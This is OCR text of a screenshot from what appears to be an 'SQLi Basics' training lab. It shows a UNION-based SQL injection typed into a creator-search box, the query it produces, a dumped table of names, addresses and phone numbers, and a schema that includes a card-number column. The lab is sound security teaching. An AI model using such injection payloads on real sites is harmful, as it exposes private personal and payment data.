 immersive | Offensive Cyber
EN
Ctrl+/
?
Exit ×
4 Question
What is Dante Baldwin's address?
2014 Dui. Road ×
Check answer
Show briefing
4
5
6
7
SQLi Basics Application
Connected
New window
Application
Featured Creators
Find information on your favorite featured creators
and find their social media handles.
This page allows you to find information on your favorite creators, including their team, the current
number of subscribers and the handles for their social media profiles such as; Twitter and Instagram
Type your query here...
' UNION SELECT NULL, full_name, NULL, address, phone_number, N
SQL Query
SELECT * FROM creators WHERE username = '' UNION SELECT NULL,
full_name, NULL, address, phone_number, NULL, NULL FROM
private_data-- '
Results table
id username subscribers category team twitter instagram
Yates Suspendisse
St.
Dale Herbert 3565 Leo Av. +44136766214
Dante 2014 Dui. +44425322686
Baldwin Road
Ethan 100-5750 H3 +44173974263
Bradberry Avenue
Showing 1 to 17 of 17 entries
Database Schema
CREATE TABLE `creators` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`username` varchar(50),
`subscribers` int(11),
`category` varchar(50),
`team` varchar(50),
`twitter` varchar(50),
`instagram` varchar(50),
PRIMARY KEY (`id`)
)
CREATE TABLE `private_data` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`full_name` varchar(50),
`address` text,
`phone_number` varchar(50),
`card_num` varchar(50),